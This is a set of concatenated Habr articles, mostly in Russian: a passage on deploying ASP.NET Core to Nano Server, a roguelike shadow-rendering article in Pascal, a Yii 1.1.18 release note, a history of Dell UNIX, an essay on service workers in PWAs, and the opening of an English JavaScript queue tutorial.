Скопируйте опубликованное приложение в каталог общего доступа. Возможно, потребуется внести изменения в файл `web.config`, чтобы указать каталог, в который извлечен файл `dotnet.exe`. Другой способ — скопировать файл `dotnet.exe` в тот же каталог.
Пример файла `web.config` в ситуации, когда файл `dotnet.exe` не скопирован в тот же каталог:
```
xml version="1.0" encoding="utf-8"?
```
Выполните следующие команды в удаленной сессии, чтобы создать новый веб-сайт в IIS для опубликованного приложения. В этом скрипте для упрощения используется `DefaultAppPool`. Более подробная информация о работе с пулом приложений приведена в статье [Application Pools](https://docs.asp.net/en/latest/hosting/apppool.html#apppool).
```
Import-module IISAdministration
New-IISSite -Name "AspNetCore" -PhysicalPath c:\PublishedApps\AspNetCoreSampleForNano -BindingInformation "*:8000:"
```
Известная проблема в работе .NET Core CLI в Nano Server и способ ее обхода
--------------------------------------------------------------------------
Если используется Nano Server Technical Preview 5 c .NET Core CLI, необходимо скопировать файлы DLL из каталога `c:\windows\system32\forwarders` в каталог `c:\Program Files\dotnet\shared\Microsoft.NETCore.App\1.0.0\` и в каталог двоичных файлов `.NET Core c:\dotnet` (в данном примере). Это вызвано ошибкой, которая устранена в более новых версиях.
Если используется команда `dotnet publish`, скопируйте также файлы DLL из каталога `c:\windows\system32\forwarders` в каталог публикации.
Если система Nano Server Technical Preview 5 была обновлена или изменена, повторите данную процедуру, так как файлы DLL также могли быть обновлены.
Запуск приложения
-----------------
Опубликованное веб-приложение должно быть доступно в браузере по адресу `http://:8000`. Если ведение журнала сконфигурировано так, как указано в разделе [Создание и перенаправление логов](https://docs.asp.net/en/latest/hosting/aspnet-core-module.html#log-redirection), все журналы доступны в каталоге `C:\PublishedApps\AspNetCoreSampleForNano\logs`.
В данном материале используется предварительный выпуск варианта установки Nano Server, который доступен в Windows Server Technical Preview 5. Программное обеспечение на виртуальном образе жесткого диска может использоваться только для целей внутренней демонстрации и тестирования. Данное программное обеспечение не предназначено для использования в производственной среде. Дату окончания действия ознакомительной версии можно узнать [здесь](https://go.microsoft.com/fwlink/?LinkId=624232). | https://habr.com/ru/post/310996/ | null | ru | null |
# Реалистичные тени для roguelike

Доброго времени, Хабр-сообщество.
Много лет назад, натолкнулся на пост [(1)](https://habr.com/post/16927/). Тогда меня озадачила возможность создать интересные элементы для геймплея в roguelike [(2)](https://ru.wikipedia.org/wiki/Roguelike). Допустим противник может находиться за стеной, мы его не видим, пока мы не столкнёмся с ним в зоне прямой видимости. Но более мне по душе ситуация, когда мы, путешествуя по коридорам подземелья, раскрываем особенности расположения объектов постепенно на основе области видимости.
Позже в постах: [(3)](https://habr.com/post/204782/), [(4)](https://habr.com/post/305252/) и [(5)](https://habr.com/post/319530/) рассматривались вопросы наложения теней в 2D играх. Как отмечалось как самими авторами, так и в комментариях, что расчёт теней достаточно объёмная и не простая задача, как для вычислителя, так и для дизайна.
Как-то появилось у меня несколько свободных дней, и я решил вернуться к вопросу более перспективных теней. Понятное дело, что видеокарта справляется с тенями успешно и быстро, но в данном случае, хотелось обрабатывать тени для 2D игры, и переводить вычисления на видеокарту мне показалось лишним. Да и процессорная мощность за последние годы в целом подросла, собственно пост о том, что в итоге получилось.
Программа писалась на Pascal, просто потому что я его неплохо знаю, а Lazarus открытая IDE с широким набором компонентов.
Первоначальная идея заключалась в том, чтобы провести прямые, от наблюдателя через каждый из углов тайла, а затем затемнить получившуюся фигуру.

Однако такая тень выглядит несколько неестественно, когда меняется угол зрения. Тени становятся то шире, то уже.

Тень от круглого объекта выглядит гораздо лучше. Для того чтобы построить такую тень, нужно провести две касательные от точки наблюдения к окружности, и до границ экрана. Диаметр окружности будет соответствовать размеру тайла.
В своей программе я использовал следующую функцию:
```
//Нахождение координат точек пересечения прямой с окружностью
function tangent_to_circle(x1,y1,x2,y2,r:Single; var x3,y3,x4,y4:Single):Boolean;
var l,dx,dy,i,ii,ij:Single;
begin
dx := x1 - x2;
dy := y1 - y2;
l := Sqrt(dx*dx + dy*dy);
if l<=r then
begin
tangent_to_circle:=false;
exit;
end;
i := r/l;
ii := i*i;
ij := i * Sqrt(1 - ii);
x3 := x2 + dx*ii - dy*ij;
y3 := y2 + dx*ij + dy*ii;
x4 := x2 + dx*ii + dy*ij;
y4 := y2 - dx*ij + dy*ii;
tangent_to_circle:=true;
end;
```
Где (x1,y1) – точка наблюдения, (x2,y2)- центр окружности, ®- её радиус, а (x3,y3) и (x4,y4) точки пересечения прямых и окружности. Функция возвращает истинность только когда наблюдатель находиться вне окружности.
Поскольку процессор не очень дружит с тригонометрией, постарался по минимуму её использовать. Собственно опирался на простое правило (грубая модель), специалисты подскажут почему.
**(Плохо)SIN,COS..>‘/’,SQRT>‘DIV’,’MOD’>‘SHR’,’SHL’>‘\*’>‘:=’,’+’,’-’,’AND’,’XOR’..(Хорошо)**
Реализовывать графическую часть примитивов по канве, то ещё удовольствие, существует множество библиотек и движков, которые облегчают работу. При разработке на Delphi приходилось использовать библиотеку Agg2D, на Lazarus существует её порт [(6)](http://wiki.freepascal.org/BGRABitmap), на нём и решил воплотить задумку. Собственно, выигрыш от библиотеки в том, что к RGB цветам добавляется альфаканал, и примитивы получаются сглаженными, а также за счёт прямого доступа к пикселям и различных ухищрений обработка значительно быстрее канвы.
При рисовании тени тайла, изначально собирался заливать сектор тенью, но тогда изображение внутри тайла было плохо различимо (рассматриваемый сектор на рис 3. залит зелёным). Поэкспериментировав с различными вариантами, остановился на выделении сектора из области тени.
Для рисования сектора нам нужен угол в радианах, без тригонометрии всё же не обошлось. (arctan2 – библиотечная функция модуля math)
```
// Получаем угол в радианах
function alpha_angle(x1,y1,x2,y2:Single):Single;
begin
alpha_angle := arctan2(y1 - y2, x1 - x2);
end;
```
Собственно, всё готово для сборки изображения. Берём карту тайлов и на отдельном слое последовательно наносим тени, одну за одной. Для деревьев тени потемнее, для иных объектов тени более прозрачные.

Готовое изображение наноситься поверх основного слоя тайлов. Немного оформления заднего фона и подобрать тайлсеты поколоритнее. Собственно, на поиск подходящих тайлсетов у меня ушло два дня, те что в открытом доступе или очень низкого качества или стоят денег. В итоге деревья рисовал сам, а иные элементы позаимствовал у пользователя Joe Williamson [(7)](https://twitter.com/joecreates) (отличный стиль).

На этом бы всё и завершилось, но остался некоторый осадок по поводу производительности. При количестве объектов около полутысячи начинается просадка. Рассматривались разные способы оптимизации, и разбиение по ядрам и ограничение области прорисовки некоторым радиусом, изменение формы тени (на менее затратную, чем дуги), даже думал перенести расчёт на видео.
В итоге пришёл к выводу что лучшим вариантом будет уменьшение дискретизации изображения служащего теневой маской. Так как значительно уменьшается количество вычислений, а также появляется неожиданный эффект пикселизации контуров тени, что придаёт определённый олдскульный шарм.

Эффект так понравился мне, что пришлось сделать масштабирование динамическим процессом, через заданный параметр кратности.

Оставалось только создать непрозрачные стены и представить результат сообществу.

Жду новых игр, использующих данный эффект или его развитие.
Спасибо!
[Демоверсия](https://yadi.sk/d/q1kx9pyNuHaPDQ) где можно пощупать ручками (exe для виндовс).
[Часть 2](https://habr.com/ru/post/431304/), [Часть 3](https://habr.com/ru/post/446986/)
**Ссылки:**1) habr.com/post/16927/
2) ru.wikipedia.org/wiki/Roguelike
3) habr.com/post/204782/
4) habr.com/post/305252/
5) habr.com/post/319530/
6) wiki.freepascal.org/BGRABitmap
7) twitter.com/joecreates | https://habr.com/ru/post/430438/ | null | ru | null |
# Yii 1.1.18
Команда PHP фреймворка Yii выпустила релиз версии 1.1.18. Скачать архив можно с [тут](http://www.yiiframework.com/download/#yii1).
Ветка 1.1 уже достигла [EOL](http://www.yiiframework.com/news/90/update-on-yii-1-1-support-and-end-of-life/). Дополнительные исправления, если будут, то по части безопасности и совместимости с PHP 7.
Релиз 1.1.18 позволяет обновить PHP на сервере со старым Yii 1.1 до [поддерживаемой командой PHP](http://php.net/supported-versions.php). Yii 1.1.18 совместим с PHP 7.1. Патчи безопасности для этой версии PHP будут выпускаться до 1 декабря 2019.
Мы рекомендуем использовать Yii 2.0 как для новых проектов, так и для новых возможностей в старых проектах на Yii 1.1. Как использовать Yii 2.0 в Yii 1.1 показано [в руководстве по Yii 2](http://www.yiiframework.com/doc-2.0/guide-tutorial-yii-integration.html#using-both-yii2-yii1).
Обновление с 1.1 до 2.0, в большинстве случаев, потянет за собой полное переписывание приложения. Совместное использование двух фреймворков позволит делать это итеративно, даже не выделяя большого бюджета на разработку.
В данную версию вошли исправления совместимости с PHP 7 и два улучшения по части безопасности:
* Токены CSRF теперь маскируются, что позволяет бороться с атаками типа BREACH.
* Метод `CJavascript::quote()` теперь правильно экранирует строки в особых случаях и поддерживает больше кодировок.
Полный список изменений доступен в [changelog](https://raw.githubusercontent.com/yiisoft/yii/1.1.18/CHANGELOG).
Спасибо [всем, кто участвовал в проекте](https://github.com/yiisoft/yii/graphs/contributors). Эти девять лет с Yii 1.x были классными! | https://habr.com/ru/post/326920/ | null | ru | null |
# Краткая история Dell UNIX
[](https://habr.com/ru/company/ruvds/blog/658095/)
Личные воспоминания одного из разработчиков Dell UNIX об истории создания этой системы, её многообещающем начале и бесславном конце. Кто стоял за кулисами этого процесса, чем выгодно отличалась эта ОС, и что же всё-таки помешало ей стать успешной?
Dell UNIX? Не, не слышал
------------------------
Как-то раз, отправляясь на завтрак в кафетерий неподалёку от дома, я прихватил с собой свой новенький [XO](https://wiki.laptop.org/go/Hardware_specification). Другие посетители заведения сразу же обратили внимание на этот диковинный девайс, который видели впервые. Среди них был и один Linux-специалист из компании Dell. В ходе общения я заикнулся о Dell UNIX, и мы немного поговорили о людях, которые работали над этой системой. Он выразил искреннее удивление, что на упоминание о Dell UNIX столь часто отвечают приведённой выше репликой, и отметил, что в исходном коде [Emacs](http://www.gnu.org/software/emacs/) до сих пор есть `#ifdef` для Dell UNIX.
Навскидку поиск в Google не даёт никакой толковой истории по этой системе, так что я приведу свою версию, обобщающую три основных релиза.
Dell UNIX System V Release 1.x (1988-1989)
------------------------------------------
В 1988 году на должность вице-президента R&D (подразделения исследований и разработки) в Dell пришёл [Гленн Хенри](http://www.youtube.com/watch?v=kAonOmb8l3o), поставив перед собой цель существенно расширить команду и заняться созданием передовых продуктов. Эта команда приступила к реализации злополучного [«проекта Olympic»](https://web.archive.org/web/20160418183450/http://www.achievement.org/autodoc/page/del0int-6), который должен был охватить «рынки настольных компьютеров, рабочих станций и серверов, будучи оснащённым одним либо двумя процессорами и множеством разных операционных систем», — вспоминает Майкл Делл.
Для некоторых из конфигураций Olympic, например, мультипроцессорных и/или [i860](http://en.wikipedia.org/wiki/Intel_i860), единственной реалистичной ОС казалась UNIX, в связи с чем Гленн начал разработку этой системы. В итоге он собрал серьёзную команду, которая включила в себя и опытных бывалых спецов вроде Крэга Джонса, Тони Оверфилда и Джеймса Артсдалена, и бывших сотрудников IBM вроде Дьюи Коффмана, Кена Джеффриса, Тома Лэнга, Джона Лэя и Кеннета Смита, и ряд новых людей вроде Рэнди Ховарда и Тодда Никса.
Первый релиз был основан на доступной System V Release 3.2 от Interactive Systems Corp. Однако его было сложно назвать стандартным продуктом ISC. Наиболее примечательно, что вместо имевшейся у IPC подсистемы VP/ix совместимость с DOS в первой версии реализовывалась через «DOS Merge», взятую у конкурента ISC компании Locus Computing. В Dell SVR3.2 также присутствовали менеджер окон Motif, поддержка X Windows для более производительных видеокарт, а также делался упор на совместимость с Xenix. Во время первой публичной демонстрации Dell UNIX на конференции UniForum в 1989 году наиболее заметными промоматериалами были хозяйственные сумки, рекламировавшие именно совместимость с [Xenix](https://technologists.com/images/sm19890227DellUnixToteBag.jpg).

Всё это происходило, когда я ещё работал над [AIX](https://notes.technologists.com/notes/2017/03/08/lets-start-at-the-very-beginning-801-romp-rtpc-aix-versions/). В апреле я попросил Гленна и Майкла нанять меня, и был назначен на должность директора по продукту в проекте Olympic. С моей подачи Том Лэнг стал активно заниматься подбором персонала. И я был приятно удивлён, когда он предположил, что Кендалл Витте может заинтересоваться переходом к нам из IBM. Я высоко ценил Кена за его участие в составлении «оранжевой книги» для AIX и знал, что он уже имел опыт работы с UNIX в проекте PC/ix, реализуемом ISC для IBM. Не помню, когда именно, но к нам также подключились и другие разработчики, а именно Ричард Амберг, Донн Баумгартнер, Джереми Чатфилд, Алан Дэйвис, Джордж Дурден, Дэйв МакКракен и Рон МакДауэлл.
Dell UNIX System V Release 1.1 была анонсирована 1 ноября 1989 года. И несмотря на то что следующей зимой проект Olympic был закрыт, Dell UNIX продолжила существование.
DELL Station (1990)
-------------------
Тогда MS Windows ещё не заняла доминирующих позиций, и предпочтительным выбором в мире компьютеров был графический интерфейс Mac OS. Казалось, что Dell были лидерами в использовании X Windows для ПК, и [Dell Station](https://technologists.com/sauer/DellStation.txt) стала попыткой нарастить это лидерство.
> «Dell добавили интерфейс X.desktop от IXI, предоставляющий пользователю Mac-подобный экран с иконками приложений или функций. … Dell Station включает полноценный пакет интегрированных офисных приложений от Uniplex, среди которых есть обработчики текста, электронные таблицы, реляционная база данных Informix SQL, продвинутая бизнес-графика, электронная почта и другие».
Хотя настоящим прорывом в группе разработки UNIX стал не Dell Station, а первый релиз SVR4, о котором было [объявлено](https://technologists.com/sauer/DellSVR4.txt) в день Хэллоуина 1990 года.
Dell System V Release 4 (1990-1993)
-----------------------------------

Dell SVR4 наконец-то оказалась похожа на реальную UNIX для ПК. Мы могли искренне гордиться качеством и полнотой результата своего труда, особенно с учётом того, что наша команда была существенно меньше, чем у конкурентов ISC, SCO и Sun(!).
Рецензенты были впечатлены. По некоторым данным, в Intel выбрали Dell SVR4 в качестве эталонной реализации для использования в тестовых лабораториях, в Oracle эту систему задействовали в качестве эталонной реализации Intel UNIX, а в AT&T USL использовали вместо собственных портов SVR 4.0 для внутренних проектов, требующих высокой надёжности.
(Где-то сообщалось, что Dell решила около 1800 проблем в исходном коде разрабатываемой в AT&T версии). Я был изумлён, когда однажды зимним утром 1992 года Эд Зандер, в то время президент SunSoft, вместе с тремя представителями руководящего звена компании прибыли в мой офис и попросили, чтобы Dell помогла им перенести Solaris на x86.
Помимо предоставления всех возможностей, перечисленных в пресс-релизе, мы также положили начало пакетированию всевозможного «гиковского» бесплатного программного обеспечения. Незадолго до этого я купил пару папок страниц man(1) и прочей документации по открытым программам. Мне хотелось включить большую часть этого ПО в AIX, но не удалось. Концепция «открытого программного обеспечения» тогда ещё не сформировалась, но это были первые примеры того, что впоследствии стало так называться. Сюда входили *elm*, *Emacs*, *gcc*, *mh*, [*NNTP*](http://en.wikipedia.org/wiki/Network_News_Transfer_Protocol)-ридеры и серверы, *PERL 4*, *TeX*, всё то, что хотелось иметь «каждому», но приходилось запрашивать/собирать/устанавливать/тестировать на других версиях UNIX. Сегодня подобное ПО предполагается как часть полноценной системы Linux|Unix, но я считаю, что мы были первыми, кто начал собирать такие пакетные релизы.
Самым же важным дополнением Dell наверняка можно назвать автоконфигурацию драйверов. Эта возможность появилась как минимум за два года до того, как Intel и Microsoft придумали [Plug and Play ISA](http://download.microsoft.com/download/1/6/1/161ba512-40e2-4cc9-843a-923143f3456c/PNPISA.rtf) для Windows и прочих систем. По приблизительным оценкам появление автоконфигурации привело к сокращению на 90% звонков в техподдержку в течение первых 90 дней с момента выхода Dell SVR4, если сравнивать с предыдущей Dell UNIX SVR3.
Кендалл Витте проявил себя буквально как «гуру» в роли технического руководителя первых трёх релизов. Я не могу переоценить значимость его вклада в весь этот проект и связанные с ним аппаратные разработки. Ещё одним героем можно назвать Джереми Чатфилда, который выполнял роли передового менеджера и упорного переговорщика как внутри Dell, так и за её пределами. Нам удалось заполучить в свою команду [Томаса Роелла](http://en.wikipedia.org/wiki/XFree86), который пришёл летом 1991 года, привнеся в команду свой огромный опыт работы с X Windows.
К сожалению, Dell не удалось найти способ заработать на созданной нами UNIX. Технико-экономическое обоснование для Dell UNIX подразумевало продажу оборудования Dell, но большая часть копий этой системы в итоге устанавливалась на машины других производителей.
Помимо того, что Dell не получила запланированную прибыль от продажи устройств, ещё и стоимость поддержки стороннего оборудования оказывалась чрезмерно высокой. Основной жалобой со стороны наших приверженцев за пределами компании была слишком высокая цена. Но дело в том, что наши расходы на роялти, не говоря уже о затратах на разработку и поддержку, сильно усложняли получение прибыли даже при установленных нами ценах и уж точно не позволяли говорить об их снижении.
В разработке, маркетинге и продажах проекта UNIX возникали разногласия. Тем не менее заинтересованные потребители были уверены, что Dell UNIX – это отличный продукт. Даже его противники зачастую признавали технические преимущества. Однако более узнаваемую вариацию UNIX, в частности, SCO UNIX, было гораздо дешевле производить, а значит, легче продвигать и продавать. При этом ей удалось куда более эффективно охватить рынки, к примеру, многопользовательские среды «немых терминалов», где PCO доминировала.
Конец истории
-------------
Анонс продуктов Compaq летом 1992 года и снижение цен стали решающими во внутренней трансформации Dell и, на мой взгляд, ознаменовали конец Dell UNIX. Ключевые участники команды, в частности, Кендалл Витте, перешли в другие подразделения.
В 1992 году вышла Dell SVR4 Issue 2.2, став венцом великих усилий разработки, но тучи к тому времени уже сгустились. Issue 2.2 стала последним значительным релизом. Джереми покинул Dell. Другие, в особенности Селина Джонсон и Стэн МакХанн, достойно поддерживали на плаву внутренние и внешние процессы, что давалось очень нелегко, особенно после публичного заявления о завершении разработки.

Из компании я ушёл осенью 1993 года. В конце того года вышел последний релиз, Issue 2.2.1, предназначавшийся для клиентов, заключивших контракт на поддержку.
Перед публикацией я попросил Джереми прочитать черновик этой статьи. С присущей ему проницательностью и вдумчивостью он указал на ряд упущенных деталей, о некоторых из которых мне даже не было известно. После этого я провёл финишную ревизию.
Я всё ещё могу загрузить Issue 2.2 на Dell 450 DE/2 1991 года и даже обращался к файлам на этой машине при написании текста. Когда я в последний раз разговаривал с Кеном, он всё ещё работал в Dell, всё ещё использовал Dell UNIX и сетовал на отсутствие поддержки DHCP.
### Дополнительные материалы
* обновление от декабря 2021: файлы для установки 86Box: <https://technologists.com/DellUnix2.2.1/>
* обновление от декабря 2020: статья [Dell Unix on 86Box:](https://virtuallyfun.com/wordpress/2020/12/01/dell-unix-on-86box/) “Сегодня я представлю Dell Unix более подобающим образом – с видеорежимом 1024х768/256 цветов и сетевым интерфейсом — используя эмуляцию VGA и NIC.”
* обновление от марта 2012: [Antoni Sawicki](http://virtuallyfun.superglobalmegacorp.com/?p=1878) запустил Dell SVR4 под Qemu/Bochs и сообщает о «корректной работе» Dell Unix в VirtualBox. CHS
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=Bright_Translate&utm_content=kratkaya_istoriya_dell_unix) | https://habr.com/ru/post/658095/ | null | ru | null |
# Влияние service worker'ов на web-приложения
Web-приложения всё больше "[затачиваются](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%BE%D0%B3%D1%80%D0%B5%D1%81%D1%81%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5_%D0%B2%D0%B5%D0%B1-%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5)" под мобильные устройства, а service worker'ы являются фундаментом прогрессивных web-приложений (PWA). При [первом ознакомлении](https://developer.mozilla.org/ru/docs/Web/API/Service_Worker_API/Using_Service_Workers) с данной технологией может сложиться впечатление, что основной задачей service worker'ов является кэширование контента. И это так. Задача service worker'ов — обеспечение функционирования web-приложения в условиях нестабильного или вообще отсутствующего подключения к Сети, что достигается при помощи кэширования данных.
Под катом пара мыслей о том, к каким последствиям для web-приложений привело появление возможности кэшировать данные посредством service worker'ов.
Архитектура PWA
===============
Вот классическая [трёхуровневая архитектура](https://ru.wikipedia.org/wiki/%D0%A2%D1%80%D1%91%D1%85%D1%83%D1%80%D0%BE%D0%B2%D0%BD%D0%B5%D0%B2%D0%B0%D1%8F_%D0%B0%D1%80%D1%85%D0%B8%D1%82%D0%B5%D0%BA%D1%82%D1%83%D1%80%D0%B0) web-приложения:
Добавление на клиенте [service worker'а](https://developer.mozilla.org/ru/docs/Web/API/Service_Worker_API) и инструментов для сохранения данных ([Cache API](https://developer.mozilla.org/en-US/docs/Web/API/Cache) и [IndexedDB](https://developer.mozilla.org/en-US/docs/Web/API/IndexedDB_API)) превращают трёхуровневую архитектуру в пятиуровневую:
По сути, при отсутствии соединения с Сетью прогрессивное web-приложение должно работать на клиенте в классическом трёхуровневом режиме:

а когда появляется соединение с Сетью — переходить на пятиуровневую:
1. *Presentation (Main Thread)*: пользовательский интерфейс;
2. *Client Logic (Service Worker)*: бизнес-логика обработки данных конкретного пользователя с учётом работы в offline & online режимах;
3. *Client Data (Cache API & IndexedDB)*: хранилища данных конкретного пользователя;
4. *Server Logic (Server)*: бизнес-логика обработки данных всех пользователей приложения;
5. *Server Data (DB)*: хранилище данных всех пользователей приложения;
Offline first
=============
В web-разработке популярной является стратегия [mobile first](https://lpgenerator.ru/blog/2016/03/16/strategiya-mobile-first-chto-eto-i-pochemu-na-nego-stoit-obratit-vnimanie/). Для PWA есть похожая стратегия — [offline first](https://codelabs.developers.google.com/codelabs/workbox-indexeddb/index.html). Её суть в том, что приложение изначально разрабатывается для условий автономной работы (классическая трёхуровневая архитектура на клиенте), а затем расширяется до пятиуровневой.
Таким образом, самой первой задачей service worker'а является кэширование данных в объёме, достаточном для автономного функционирования приложения. Следующей — организация очереди запросов для обмена данными конкретного пользователя с сервером. Затем — мониторинг состояния соединения с сервером (online/offline) и обработка очереди запросов.
Итого, обеспечения функционирования приложения в offline-режиме — это не только кэширование, а ещё и (в какой-то мере) дублирование серверной бизнес-логики обработки данных, плюс управление очередью запросов.
Типы трафика
============
Трафик между браузером клиента и сервером можно разделить на две части:

* **статика**: контент, общий для всех клиентов (HTML/CSS/JS/images/...);
* **данные (API)**: контент (как правило, JSON), предназначенный как для всех пользователей (каталог продуктов), так и для конкретного пользователя (корзина покупок);
Для первого типа трафика (статика) браузер предоставляет [Cache API](https://developer.mozilla.org/ru/docs/Web/API/Cache) — простое хранилище "запрос" — "ответ"
Для хранения данных (API) — [IndexedDB](https://developer.mozilla.org/en-US/docs/Web/API/IndexedDB_API) (NoSQL хранилище структурированных данных в формате JSON).
Типы хранилищ
=============
Cache
-----
В панели инструментов Chrome'а хранилище находится в `Application / Cache / Cache Storage / <имя кэша>`, содержимое выглядит примерно так:
Возможности хранилища позволяют, при достаточном воображении, перенести [CDN](https://ru.wikipedia.org/wiki/Content_Delivery_Network) на клиентский уровень, превращая каждый браузер в своего рода однопользовательскую точку распространения контента.
IndexedDB
---------
В панели инструментов Chrome'а хранилища объектов находятся в `Application / Storage / IndexedDB / <имя базы> / <имя хранилища объектов>`, содержимое выглядит примерно так:
База предоставляет транзакционный доступ к хранилищам для выполнения [CRUD](https://ru.wikipedia.org/wiki/CRUD)-операций, индексацию данных по ключевым полям, версионирование структуры базы. Запросы к IndexedDB выполняются в асинхронном режиме. Объём хранимых данных зависит от многих факторов, но вполне может достигать гигабайтов.
В общем, функционала вполне достаточно для реализации в рамках браузера приложения в классической трёхуровневой архитектуре.
Загрузка файлов service worker'а
================================
При имплементации клиентской бизнес-логики в service worker'е он получается достаточно сложным функциональным блоком. В одном файле его код без средств сборки (типа webpack'а) не разместить. Для загрузки скриптов в область видимости service worker'а существует метод [WorkerGlobalScope.importScripts()](https://developer.mozilla.org/en-US/docs/Web/API/WorkerGlobalScope/importScripts). Но его особенность в том, что он синхронный. Для service worker'а нет возможности [динамической загрузки](https://wiki.developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Statements/import#Dynamic_Imports) его компонентов:
```
import('/modules/my-module.js')
.then((module) => {
// Do something with the module.
});
```
Все скрипты, которые могут понадобиться service worker'у, должны загружаться при его регистрации. Что и понятно — service worker должен обеспечивать работоспособность web-приложения в offline-режиме, а для этого он сначала должен обеспечить свою собственную работоспособность.
Резюме
======
Добавление service worker'а (и IndexedDB) даёт возможность создавать браузерные приложения (PWA в режиме offline) по классической трёхуровневой схеме (интерфейс — логика — данные). Online-режим в PWA добавляет к трёхуровневой схеме ещё и "межсерверные" взаимодействия: Client Logic/Data — Server Logic/Data. Бизнес-логика web-приложения распадается на две части: для отдельного пользователя и для совокупности всех пользователей, во многом совпадающие, но имеющие различия (например, [ACL](https://ru.wikipedia.org/wiki/ACL) имеет смысл встраивать только в серверную сторону).
Синхронная загрузка скриптов в service worker'е ограничивает возможности разработчиков в выборе инструментария для реализации бизнес-логики в самом service worker'е (например, [слабо](https://www.chromestatus.com/feature/5761300827209728) поддерживается ES6 import), поэтому есть смысл оставлять за service worker'ами только лишь функции кэширования статики, а всю клиентскую бизнес-логику выводить в Main Thread (включая обработку данных и очередей запросов).
Поэтому схема архитектуры прогрессивного web-приложения, на мой взгляд, лучше выглядит в таком виде:

Service worker обрабатывает и кэширует только статику. Клиентская логика отрабатывает в основном потоке браузерного приложения, взаимодействует с хранилищем данных и сама контролирует переход из online в offline и обратно (т.е. обмен данными с серверной частью приложения).
Возможно, кому-то изложенное выше покажется несколько запутанным, но до написания этой статьи моё понимание роли service worker'ов в прогрессивных web-приложениях было ещё запутаннее. Буду признателен за комментарии, ещё больше проясняющие задачи service worker'ов и способы их использования.
Ссылки
======
* [Service Workers Nightly](https://w3c.github.io/ServiceWorker/)
* [Использование Service Worker](https://developer.mozilla.org/ru/docs/Web/API/Service_Worker_API/Using_Service_Workers)
* [ServiceWorker Cookbook](https://serviceworke.rs/)
* [Google Developers](https://developers.google.com/s/results/web/fundamentals?q=service%20worker) | https://habr.com/ru/post/514468/ | null | ru | null |
# Queue Implementation in JavaScript / Algorithm and Data Structure
What do you imagine when you hear the word "**Queue**"? If you are not familiar with **Programming** you maybe think about the queue in shop or hospital. But if you are a **programmer** you associate it 99% with **Data Structures** and **Algorithms**. Whoever you are, today we will discuss how to implement **Queue Data Structure in JavaScript** and what are its **differences with a simple Array**. Let's get started!

Navigating an article
---------------------
* **[Implementation](#Implementation)**
+ [Key Methods](#key_methods)
1. [enqueue(value)](#enqueue)
2. [dequeue()](#dequeue)
3. [print()](#print)
+ [Auxiliary Methods](#auxiliary_methods)
1. [isEmpty()](#isEmpty)
2. [getHead()](#getHead)
3. [getLength()](#getLength)
* **[The final code](#final_code)**
* **[Why do you need a Queue? What are the differences with Array?](#big_o)**
* **[Do you want to learn more Algorithms?](#learn_more)**
* **[Conclusion](#Conclusion)**
Implementation
--------------
Before we start to write the code let's discuss the main principle of the **Queue Algorithm**. It works on the principle of **FIFO**. It means **First In First Out**. It is just like a real queue of people in a supermarket.

If we continue our comparison, people in the queue are **Nodes**. And primarily we need to create the sample of the **Node**. We will use classes that are the main part of **OOP (Object-oriented programming)**. If you don't familiar with this methodology I highly recommend you to read the article about **OOP** on the [**freecodecamp**](https://www.freecodecamp.org/news/an-introduction-to-object-oriented-programming-in-javascript-8900124e316a/) web-page.
Let's see how the **class Node** looks.
```
class Node {
constructor(value) {
this.value = value;
this.next = null;
}
}
```
This class consists of two parameters.
1. **this.value** — the value which Node stores
2. **this.next** — the link to the next Node in Queue (initially null, since there are no nodes in Queue)
Okay, we have already created the Node. But we also need to create a class which will store these Nodes and perform some actions on them.
```
class Queue {
constructor() {
this.head = null;
this.tail = null;
this.length = 0;
}
}
```
**Class Queue** has three parameters.
1. **this.head** — the link to the first node in Queue
2. **this.tail** — the link to the last node in Queue
3. **this.length** — the number of nodes in Queue
### Key Methods
It's cool. Now we have everything we need to start writing **Queue Data Structure methods**.
The first method which we will consider is **enqueue(value)**.
#### enqueue(value)
It needs in order to add the **Node** to the **tail (end)** of our **Queue**.
```
enqueue(value) {
const node = new Node(value); // creates the node using class Node
if (this.head) { // if the first Node exitsts
this.tail.next = node; // inserts the created node after the tail of our Queue
this.tail = node; // now the created node is the last node
} else { // if there are no nodes in the Queue
this.head = node; // the created node is a head
this.tail = node // also the created node is a tail in Queue because it is single.
}
this.length++; // increases the length of Queue by 1
}
```
From my perspective, the most difficult moment in the code above is statements in **if {}**. If you look at the picture below it will be easier to understand the meaning.
